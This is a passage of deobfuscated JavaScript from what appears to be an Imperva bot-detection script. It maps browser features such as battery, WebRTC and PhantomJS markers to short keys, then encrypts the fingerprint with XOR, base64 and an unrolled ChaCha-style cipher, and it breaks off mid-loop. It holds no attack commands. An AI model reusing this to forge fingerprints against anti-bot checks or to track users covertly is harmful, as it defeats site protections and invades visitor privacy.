            e7: _0x43926e._imperva._innerWidth,
            e8: _0x43926e._imperva._outerWidth,
            e9: _0x43926e._imperva._pointerEvent,
            f1: _0x43926e._imperva._spawn,
            f2: _0x43926e._imperva._TouchEvent,
            f3: _0x43926e._imperva._xDomainRequest,
            f4: _0x43926e._imperva._xMLHttpRequest,
            f5: _0x43926e._imperva._callPhantom,
            f6: _0x43926e._imperva._activeXObject,
            f7: _0x43926e._imperva._documentMode,
            f8: _0x43926e._imperva._webstore,
            f9: _0x43926e._imperva._onLine,
            g1: _0x43926e._imperva._installTrigger,
            g2: _0x43926e._imperva._hTMLElementConstructor,
            g3: _0x43926e._imperva._rTCPeerConnection,
            g4: _0x43926e._imperva._mozInnerScreenY,
            g5: _0x43926e._imperva._vibrate,
            g6: _0x43926e._imperva._getBattery,
            g7: _0x43926e._imperva._forEach,
            g8: _0x43926e._imperva._fileReader,
            g9: _0xad1b0c.CU.c,
            h1: _0xad1b0c.vr.n$,
            h2: _0xad1b0c.vr.l3,
            h3: _0xad1b0c.vr.HX,
            h4: _0xad1b0c.vr._M,
            h5: _0xad1b0c.vr.xY,
            h6: _0xad1b0c.NJ.j,
            h7: _0xad1b0c.EU,
            h8: _0xad1b0c.oq,
            h9: _0xad1b0c._c,
            i1: _0xad1b0c.SB,
            i2: _0xad1b0c.yb,
            i3: _0xad1b0c.M0,
            i4: _0xad1b0c.Ju,
            i5: _0xad1b0c.Tc
          };
          function _0x5c2081() {
            return (0, _0x47f9c9.ht)(_0x5725aa);
          }
          function _0x1b54fc(_0x13d252) {
            return (0, _0x47f9c9.p_)(_0x5725aa, _0x13d252);
          }
          function _0x4723bf(_0x265c47) {
            return (0, _0x47f9c9.ht)(_0x5725aa, "encrypted", _0x265c47);
          }
          function _0x53fa5c(_0x296606, _0x4f54f4) {
            return (0, _0x47f9c9.p_)(_0x5725aa, _0x4f54f4, "encrypted", _0x296606);
          }
          var _0x36ae83 = {
            get: _0x5c2081,
            safeGet: _0x1b54fc,
            getEncrypted: _0x4723bf,
            safeGetEncrypted: _0x53fa5c
          };
        },
        2677: function (_0x47b00b, _0x1f2749, _0x56bfdf) {
          'use strict';
  
          _0x56bfdf.d(_0x1f2749, {
            p_: function () {
              return _0x42a5c2;
            },
            ht: function () {
              return _0x55ead4;
            },
            De: function () {
              return _0x2d325b;
            }
          });
          var _0x2a83f3 = _0x56bfdf(6992);
          var _0xc81b13 = _0x56bfdf.n(_0x2a83f3);
          var _0x342516 = _0x56bfdf(9575);
          var _0x3d8426 = _0x56bfdf.n(_0x342516);
          var _0x5a69e7 = _0x56bfdf(8309);
          var _0x5d1512 = _0x56bfdf.n(_0x5a69e7);
          var _0x1bc194 = _0x56bfdf(7941);
          var _0x588a07 = _0x56bfdf.n(_0x1bc194);
          var _0x29b1d0 = _0x56bfdf(1539);
          var _0x1e315d = _0x56bfdf.n(_0x29b1d0);
          var _0x5d3344 = _0x56bfdf(8674);
          var _0x2f3c10 = _0x56bfdf.n(_0x5d3344);
          var _0x3e02b0 = _0x56bfdf(8783);
          var _0x30eb70 = _0x56bfdf.n(_0x3e02b0);
          var _0x4118c1 = _0x56bfdf(2472);
          var _0x1b67fe = _0x56bfdf.n(_0x4118c1);
          var _0x198010 = _0x56bfdf(2990);
          var _0x370f83 = _0x56bfdf.n(_0x198010);
          var _0x497ed9 = _0x56bfdf(8927);
          var _0x5c799d = _0x56bfdf.n(_0x497ed9);
          var _0x3b8c52 = _0x56bfdf(3105);
          var _0x10978c = _0x56bfdf.n(_0x3b8c52);
          var _0x2ba606 = _0x56bfdf(5035);
          var _0x5540ec = _0x56bfdf.n(_0x2ba606);
          var _0x3f405f = _0x56bfdf(4345);
          var _0x2c9640 = _0x56bfdf.n(_0x3f405f);
          var _0x36904a = _0x56bfdf(7174);
          var _0x13d8e5 = _0x56bfdf.n(_0x36904a);
          var _0x448fc2 = _0x56bfdf(2846);
          var _0x344c69 = _0x56bfdf.n(_0x448fc2);
          var _0x1ea2e6 = _0x56bfdf(8145);
          var _0x2d0424 = _0x56bfdf.n(_0x1ea2e6);
          var _0x2a4fa7 = _0x56bfdf(4731);
          var _0xb93820 = _0x56bfdf.n(_0x2a4fa7);
          var _0x47eafb = _0x56bfdf(7209);
          var _0x47325 = _0x56bfdf.n(_0x47eafb);
          var _0x2bdc18 = _0x56bfdf(6319);
          var _0x18eea7 = _0x56bfdf.n(_0x2bdc18);
          var _0x492818 = _0x56bfdf(8867);
          var _0x5c4218 = _0x56bfdf.n(_0x492818);
          var _0x3c55ea = _0x56bfdf(7789);
          var _0x1c2985 = _0x56bfdf.n(_0x3c55ea);
          var _0x28b4be = _0x56bfdf(3739);
          var _0x13668b = _0x56bfdf.n(_0x28b4be);
          var _0x3320f9 = _0x56bfdf(9368);
          var _0x34117f = _0x56bfdf.n(_0x3320f9);
          var _0x59f2d8 = _0x56bfdf(4483);
          var _0x4e934f = _0x56bfdf.n(_0x59f2d8);
          var _0x354824 = _0x56bfdf(2056);
          var _0x21afe0 = _0x56bfdf.n(_0x354824);
          var _0x183805 = _0x56bfdf(3462);
          var _0x141c25 = _0x56bfdf.n(_0x183805);
          var _0x39955b = _0x56bfdf(678);
          var _0x45e9d9 = _0x56bfdf.n(_0x39955b);
          var _0x2410ea = _0x56bfdf(7462);
          var _0x57ac1c = _0x56bfdf.n(_0x2410ea);
          var _0x2cb29d = _0x56bfdf(3824);
          var _0x32d474 = _0x56bfdf.n(_0x2cb29d);
          var _0x1e89c4 = _0x56bfdf(5021);
          var _0x40232e = _0x56bfdf.n(_0x1e89c4);
          var _0x3a2bde = _0x56bfdf(2974);
          var _0x537c0a = _0x56bfdf.n(_0x3a2bde);
          var _0x207869 = _0x56bfdf(5016);
          var _0x31ed6b = _0x56bfdf.n(_0x207869);
          var _0x2dfcce = _0x56bfdf(3948);
          var _0x41c145 = _0x56bfdf.n(_0x2dfcce);
          var _0x1f9fdf = 150;
          function _0x19b8f6(_0x59993b) {
            return Uint8Array.from(atob(_0x59993b), function (_0x5ae5f5) {
              return _0x5ae5f5.charCodeAt(0);
            });
          }
          function _0x48d2d5(_0x3a3932) {
            return btoa(String.fromCharCode.apply(null, new Uint8Array(_0x3a3932)));
          }
          function _0x56e7e4(_0x5d297f) {
            if (window.TextEncoder) {
              return new TextEncoder().encode(_0x5d297f);
            }
            var _0x3a1cd2 = decodeURIComponent(encodeURIComponent(_0x5d297f));
            var _0x109691 = new Uint8Array(_0x3a1cd2.length);
            for (var _0x208574 = 0; _0x208574 < _0x3a1cd2.length; _0x208574++) {
              _0x109691[_0x208574] = _0x3a1cd2.charCodeAt(_0x208574);
            }
            return _0x109691;
          }
          function _0x49eabb(_0x5b855f, _0x5e268b) {
            var _0x4ae842 = _0x19b8f6(_0x5e268b.d);
            var _0x3b9b5e = _0x56e7e4(JSON.stringify(_0x5b855f));
            for (var _0x45f4e5 = 0; _0x45f4e5 < _0x3b9b5e.length; _0x45f4e5++) {
              _0x3b9b5e[_0x45f4e5] ^= _0x4ae842[_0x45f4e5 % _0x4ae842.length];
            }
            return _0x48d2d5(_0x3b9b5e);
          }
          function _0x2e848c(_0x3d8235, _0x44e9ac, _0x1a0a49) {
            switch (_0x44e9ac) {
              case "encrypted":
                return _0x49eabb(_0x3d8235, _0x1a0a49);
              case "object":
                return _0x3d8235;
              default:
                throw Error(`Unknown algo ${_0x44e9ac}`);
            }
          }
          function _0xf0bb87(_0x4dbb4e) {}
          function _0x1dfc4f(_0x126eb0) {
            return _0x126eb0;
          }
          function _0x1ac0d3(_0x62ddb0, _0x972d91) {}
          function _0xdd8f8c(_0x168c6e, _0x1c904a, _0x3fdfa9, _0x37c89a) {
            var _0x2befa8 = {};
            var _0x56715b = Object.keys(_0x168c6e);
            var _0x1877ce = [];
            var _0xd1fced = 0;
            ;
            var _0x1fe1de = function _0xc28b34(_0x4b04c2) {
              var _0x440448 = _0x56715b[_0x4b04c2];
              var _0x269ccb = _0x168c6e[_0x440448];
              var _0x3c968d = _0x1c904a(_0x269ccb);
              if (_0x3c968d instanceof Promise) {
                _0x1877ce.push(_0x3c968d.then(function (_0x25c97d) {
                  _0x2befa8[_0x440448] = function (_0x3c8fe4) {
                    var _0x17a442 = [];
                    _0x17a442[0] = 1868719733;
                    _0x17a442[1] = 1935892852;
                    _0x17a442[2] = 1696622450;
                    _0x17a442[3] = 1701143585;
                    _0x17a442[4] = 675028986;
                    _0x17a442[5] = 3919640232;
                    _0x17a442[6] = 804968400;
                    _0x17a442[7] = 2504854085;
                    _0x17a442[8] = 1373657069;
                    _0x17a442[9] = 2719328272;
                    _0x17a442[10] = 2071071777;
                    _0x17a442[11] = 1819356395;
                    _0x17a442[12] = _0xd1fced;
                    _0x17a442[13] = 3436442065;
                    _0x17a442[14] = 721344316;
                    _0x17a442[15] = 2861037490;
                    for (var _0x73bb7e = 0; _0x73bb7e < 10; _0x73bb7e++) {
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 16 | (_0x17a442[12] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 12 | (_0x17a442[4] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 8 | (_0x17a442[12] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 7 | (_0x17a442[4] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 16 | (_0x17a442[13] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 12 | (_0x17a442[5] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 8 | (_0x17a442[13] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 7 | (_0x17a442[5] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 16 | (_0x17a442[14] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 12 | (_0x17a442[6] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 8 | (_0x17a442[14] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 7 | (_0x17a442[6] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[14] >>>= 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 16 | (_0x17a442[15] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 12 | (_0x17a442[7] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 8 | (_0x17a442[15] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 7 | (_0x17a442[7] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 16 | (_0x17a442[15] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 12 | (_0x17a442[5] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 8 | (_0x17a442[15] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 7 | (_0x17a442[5] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 16 | (_0x17a442[12] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 12 | (_0x17a442[6] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 8 | (_0x17a442[12] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 7 | (_0x17a442[6] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 16 | (_0x17a442[13] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 12 | (_0x17a442[7] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 8 | (_0x17a442[13] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 7 | (_0x17a442[7] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 16 | (_0x17a442[14] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 12 | (_0x17a442[4] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 8 | (_0x17a442[14] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 7 | (_0x17a442[4] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[14] >>>= 0;
                    }
                    for (var _0x73bb7e = 0; _0x73bb7e < 7; _0x73bb7e++) {
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 16 | (_0x17a442[12] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 12 | (_0x17a442[4] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[4];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[0]) << 8 | (_0x17a442[12] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[12];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[8]) << 7 | (_0x17a442[4] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 16 | (_0x17a442[13] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 12 | (_0x17a442[5] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[5];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[1]) << 8 | (_0x17a442[13] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[13];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[9]) << 7 | (_0x17a442[5] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 16 | (_0x17a442[14] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 12 | (_0x17a442[6] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[6];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[2]) << 8 | (_0x17a442[14] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[14];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[10]) << 7 | (_0x17a442[6] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[14] >>>= 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 16 | (_0x17a442[15] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 12 | (_0x17a442[7] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[7];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[3]) << 8 | (_0x17a442[15] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[15];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[11]) << 7 | (_0x17a442[7] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 16 | (_0x17a442[15] ^ _0x17a442[0]) >>> 16) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 12 | (_0x17a442[5] ^ _0x17a442[10]) >>> 20) >>> 0;
                      _0x17a442[0] += _0x17a442[5];
                      _0x17a442[15] = ((_0x17a442[15] ^ _0x17a442[0]) << 8 | (_0x17a442[15] ^ _0x17a442[0]) >>> 24) >>> 0;
                      _0x17a442[10] += _0x17a442[15];
                      _0x17a442[5] = ((_0x17a442[5] ^ _0x17a442[10]) << 7 | (_0x17a442[5] ^ _0x17a442[10]) >>> 25) >>> 0;
                      _0x17a442[0] >>>= 0;
                      _0x17a442[5] >>>= 0;
                      _0x17a442[10] >>>= 0;
                      _0x17a442[15] >>>= 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 16 | (_0x17a442[12] ^ _0x17a442[1]) >>> 16) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 12 | (_0x17a442[6] ^ _0x17a442[11]) >>> 20) >>> 0;
                      _0x17a442[1] += _0x17a442[6];
                      _0x17a442[12] = ((_0x17a442[12] ^ _0x17a442[1]) << 8 | (_0x17a442[12] ^ _0x17a442[1]) >>> 24) >>> 0;
                      _0x17a442[11] += _0x17a442[12];
                      _0x17a442[6] = ((_0x17a442[6] ^ _0x17a442[11]) << 7 | (_0x17a442[6] ^ _0x17a442[11]) >>> 25) >>> 0;
                      _0x17a442[1] >>>= 0;
                      _0x17a442[6] >>>= 0;
                      _0x17a442[11] >>>= 0;
                      _0x17a442[12] >>>= 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 16 | (_0x17a442[13] ^ _0x17a442[2]) >>> 16) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 12 | (_0x17a442[7] ^ _0x17a442[8]) >>> 20) >>> 0;
                      _0x17a442[2] += _0x17a442[7];
                      _0x17a442[13] = ((_0x17a442[13] ^ _0x17a442[2]) << 8 | (_0x17a442[13] ^ _0x17a442[2]) >>> 24) >>> 0;
                      _0x17a442[8] += _0x17a442[13];
                      _0x17a442[7] = ((_0x17a442[7] ^ _0x17a442[8]) << 7 | (_0x17a442[7] ^ _0x17a442[8]) >>> 25) >>> 0;
                      _0x17a442[2] >>>= 0;
                      _0x17a442[7] >>>= 0;
                      _0x17a442[8] >>>= 0;
                      _0x17a442[13] >>>= 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 16 | (_0x17a442[14] ^ _0x17a442[3]) >>> 16) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 12 | (_0x17a442[4] ^ _0x17a442[9]) >>> 20) >>> 0;
                      _0x17a442[3] += _0x17a442[4];
                      _0x17a442[14] = ((_0x17a442[14] ^ _0x17a442[3]) << 8 | (_0x17a442[14] ^ _0x17a442[3]) >>> 24) >>> 0;
                      _0x17a442[9] += _0x17a442[14];
                      _0x17a442[4] = ((_0x17a442[4] ^ _0x17a442[9]) << 7 | (_0x17a442[4] ^ _0x17a442[9]) >>> 25) >>> 0;
                      _0x17a442[3] >>>= 0;
                      _0x17a442[4] >>>= 0;
                      _0x17a442[9] >>>= 0;
                      _0x17a442[14] >>>= 0;
                    }
                    _0x17a442[0] += 1868719733;
                    _0x17a442[1] += 1935892852;
                    _0x17a442[2] += 1696622450;
                    _0x17a442[3] += 1701143585;
                    _0x17a442[4] += 675028986;
                    _0x17a442[5] += 3919640232;
                    _0x17a442[6] += 804968400;
                    _0x17a442[7] += 2504854085;
                    _0x17a442[8] += 1373657069;
                    _0x17a442[9] += 2719328272;
                    _0x17a442[10] += 2071071777;
                    _0x17a442[11] += 1819356395;
                    _0x17a442[12] += _0xd1fced;
                    _0x17a442[13] += 3436442065;
                    _0x17a442[14] += 721344316;
                    _0x17a442[15] += 2861037490;
                    _0x3c8fe4 = _0x3c8fe4 == null ? "null" : _0x3c8fe4.toString();
                    var _0x370ca = [];
                    for (var _0x73bb7e = 0; _0x73bb7e < _0x3c8fe4.length; ++_0x73bb7e) {
                      var _0x142fb5 = _0x17a442[Math.floor(_0x73bb7e / 2) % _0x17a442.length] >>> _0x73bb7e % 2 * 16 & 65535;
                      _0x370ca.push(String.fromCharCode(_0x3c8fe4.charCodeAt(_0x73bb7e) & 255 ^ _0x142fb5 & 255));
                      _0x370ca.push(String.fromCharCode(_0x3c8fe4.charCodeAt(_0x73bb7e) >>> 8 ^ _0x142fb5 >>> 8));
                    }
                    var _0xe23851 = btoa(_0x370ca.join("")) + ";" + _0xd1fced.toString();
                    ++_0xd1fced;
                    return _0xe23851;
                  }(_0x25c97d);
                }));
              } else {
                _0x2befa8[_0x440448] = function (_0x371cca) {
                  var _0x26f9bc = [];
                  _0x26f9bc[0] = 1868719733;
                  _0x26f9bc[1] = 1935892852;
                  _0x26f9bc[2] = 1696622450;
                  _0x26f9bc[3] = 1701143585;
                  _0x26f9bc[4] = 675028986;
                  _0x26f9bc[5] = 3919640232;
                  _0x26f9bc[6] = 804968400;
                  _0x26f9bc[7] = 2504854085;
                  _0x26f9bc[8] = 1373657069;
                  _0x26f9bc[9] = 2719328272;
                  _0x26f9bc[10] = 2071071777;
                  _0x26f9bc[11] = 1819356395;
                  _0x26f9bc[12] = _0xd1fced;
                  _0x26f9bc[13] = 3436442065;
                  _0x26f9bc[14] = 721344316;
                  _0x26f9bc[15] = 2861037490;
                  for (var _0x2d6763 = 0; _0x2d6763 < 10; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
